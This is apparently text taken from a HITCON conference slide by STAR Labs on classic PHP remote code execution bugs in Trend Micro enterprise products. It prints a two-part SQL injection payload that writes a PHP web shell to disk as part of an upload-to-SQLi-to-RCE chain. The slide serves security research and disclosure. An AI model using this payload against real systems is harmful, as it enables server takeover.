 HITCON
Ghosts of the Past:
Classic PHP RCE Bugs in Trend Micro Enterprise Offerings.
Payload (125 chars):
63 characters:
',1,1,1,1,1,1,1,1);ATTACH DATABASE'REPOSI~1\a.php'AS a;CREATE/*
62 characters:
*/TABLE a.b(c text);INSERT INTO a.b VALUES("<?=`$_GET[c]`?>");
Chain #1: Auth File Upload to SQLi to
RCE
Analysis
SQL
Injection
Golfing
STAR
LABS
Poh Jia Hao
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23